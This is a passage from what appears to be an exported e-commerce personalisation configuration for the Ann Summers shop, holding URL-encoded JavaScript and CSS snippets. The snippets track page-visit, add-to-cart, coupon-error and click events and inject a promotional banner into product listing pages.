ew'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%2